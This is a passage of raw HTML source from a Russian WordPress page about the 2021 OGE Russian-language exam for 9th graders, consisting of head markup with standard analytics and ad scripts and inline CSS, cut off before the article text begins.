

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/
body_size: 42429
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>ФИПИ ОГЭ 2021 русский язык | 9 класс</title><meta
name="description" content="Учитесь в 9 классе, и в 2021 году вам предстоит сдавать ОГЭ по русскому языку – узнайте, какую информацию предоставляет ФИПИ о формате и структуре экзамена"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="ФИПИ ОГЭ 2021 русский язык | 9 класс"><meta
property="og:description" content="Учитесь в 9 классе, и в 2021 году вам предстоит сдавать ОГЭ по русскому языку – узнайте, какую информацию предоставляет ФИПИ о формате и структуре экзамена"><meta
property="og:url" content="https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/"><meta
property="article:published_time" content="2020-06-12T10:46:48+00:00"><meta
property="article:modified_time" content="2021-01-11T18:51:06+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="ФИПИ ОГЭ 2021 русский язык | 9 класс"><meta
name="twitter:description" content="Учитесь в 9 классе, и в 2021 году вам предстоит сдавать ОГЭ по русскому языку – узнайте, какую информацию предоставляет ФИПИ о формате и структуре экзамена"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;ФИПИ ОГЭ 2021 года по русскому языку&raquo;" href=https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":97841,"token":"15d2d0e241","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/97841><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=97841'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ffipi-oge-2021-goda-po-russkomu-yazyku%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ffipi-oge-2021-goda-po-russkomu-yazyku%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/fipi-oge-2021-goda-po-russkomu-yazyku/"><meta
property="og:title" content="ФИПИ ОГЭ 2021 года по русскому языку"><meta
property="og:description" content="Содержание1 Даты проведения2 Устная часть (собеседование)2.1 Формат и структура2.2 Оценивание3 Письменный экзамен3.1 Часть І – изложение3.2 Часть ІІ –..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/06/fipi-ogeh-2021-goda-po-russkomu-yazyku-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 